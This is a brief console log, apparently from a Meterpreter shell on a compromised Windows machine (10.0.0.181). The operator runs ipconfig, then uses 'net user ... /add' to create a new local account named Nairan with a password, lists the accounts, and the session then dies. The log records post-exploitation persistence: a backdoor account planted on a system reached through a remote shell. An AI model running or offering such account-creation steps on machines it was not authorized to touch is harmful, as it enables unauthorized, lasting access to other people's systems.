 Tunnel adapter isatap.{CED16EB6-104D-451B-A1CC-421E25E2AB17}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\Windows\system32>net user Nairan Anselmo05
net user Nairan Anselmo05
The user name could not be found.
More help is available by typing NET HELPMSG 2221.
C:\Windows\system32>net user  Nairan Anselmo05 /add
net user  Nairan Anselmo05 /add
The command completed successfully.
C:\Windows\system32>net user
net user
User accounts for \\
Admin                   Administrator            Aguacate-Con-sal
Guest                   lola                     Nairan
xiaomi
The command completed with one or more errors.
C:\Windows\system32>
[*] 10.0.0.181 - Meterpreter session 1 closed.  Reason: Died